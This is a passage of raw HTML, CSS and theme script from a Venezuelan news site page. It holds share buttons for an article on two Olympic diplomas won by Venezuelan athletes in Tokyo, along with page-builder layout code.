.td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartir</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fredradiove.com%2Fatletas-venezolanos-suman-2-nuevos-diplomas-en-tokio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Atletas+venezolanos+suman+2+nuevos+diplomas+en+Tokio&url=https%3A%2F%2Fredradiove.com%2Fatletas-venezolanos-suman-2-nuevos-diplomas-en-tokio%2F&via=Red+Radio+%C2%AE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/&amp;media=https://redradiove.com/wp-content/uploads/2021/08/DOS-DIPLOMAS.png&description=Antonio Díaz y Claudymar Garcés ganaron 2 nuevos diplomas para Venezuela, por su destacada actuación en los Juegos Olímpicos de Tokio." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Atletas+venezolanos+suman+2+nuevos+diplomas+en+Tokio %0A%0A https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/&text=Atletas+venezolanos+suman+2+nuevos+diplomas+en+Tokio" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_71" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_77{margin-top:20px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-top:10px!important}}@media (max-width:767px){.tdi_77{margin-top:10px!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}.tdi_79:before,.tdi_79:after{display:table}@media (min-width:768px){.tdi_79{margin-left:-20px;margin-right:-20px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_79{margin-left:-15px;margin-right:-15px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_79{margin-left:-10px;margin-right:-10px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:5px!important;margin-left:5px!important}}</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}.tdi_81{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_81{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_82 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:20px!important;margin-bottom:-60px!important;margin-left:-100px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-bottom:0px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-top:10px!important;margin-bottom:0px!important;margin-left:-20px!important}}@media (max-width:767px){.tdi_82{margin-top:10px!important;margin-right:-20px!important;margin-bottom:0px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_82 .tdb-featured-image-bg{background:url('https://redradiove.com/wp-content/uploads/2021/08/DOS-DIPLOMAS.png');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:60%}.tdi_82 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_82 .tdb-featured-image-bg{background-attachment:scroll}.tdi_82 .tdb-featured-image-bg:hover:before{opacity:0}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84>.vc_column_inner,.tdi_84>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84>.vc_column_inner,.tdi_84>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_86{width:250px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86{width:220px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{display:none!important}}@media (max-width:767px){.tdi_86{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_87 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_87{margin-top:90px!important;margin-bottom:-10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-top:20px!important}}</style>
<style>body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-family:Rubik!important;font-size:26px!important;font-weight:600!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">REComendados</span></h4></div></div><div class="td_block_wrap td_flex_block_5 tdi_88 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:30px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:#000000!important;border-style:solid!important;border-width:8px 1px 1px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:20px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_88 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px;display:flex}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_88 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_88 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:dotted;border-color:#eaeaea;border-color:#000000}.tdi_88 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_88 .entry-thumb{background-position:center 50%}body .tdi_88 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_88 .td-post-vid-time{display:block}.tdi_88 .td-module-meta-info-bottom{padding:0px}.tdi_88 .td-module-meta-info{border-color:#eaeaea}.tdi_88 .entry-title{margin:8px 0 0;font-family:PT Serif!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_88 .td-excerpt{display:none;margin:8px 0 0}.tdi_88 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_88 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_88 .td-post-category{margin:2px 6px 0 0;padding:0 6px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);color:#666666;border-color:#aaaaaa;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_88 .td-author-date{display:inline}.tdi_88 .td-post-author-name{display:none}.tdi_88 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_88 .td-post-date,.tdi_88 .td-post-author-name span{display:inline-block}.tdi_88 .entry-review-stars{display:inline-block}.tdi_88 .td-icon-star,.tdi_88 .td-icon-star-empty,.tdi_88 .td-icon-star-half{font-size:15px}.tdi_88 .td-module-comments{display:none}.tdi_88 .td-read-more{display:none}.tdi_88 .td_module_wrap:hover .td-module-title a{color:#eb0d45!important}.tdi_88 .td-post-category:hover{color:#000000}.tdi_88 .td-post-author-name a{color:#666666}.tdi_88 .td-post-author-name:hover a{color:#000000}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_88 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_88 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .entry-title{font-size:18px!important}}</style><script>var block_tdi_88 = new tdBlock();
block_tdi_88.id = "tdi_88";
block_tdi_88.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#eb0d45","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"popular7","limit":"3","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-146028","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_rad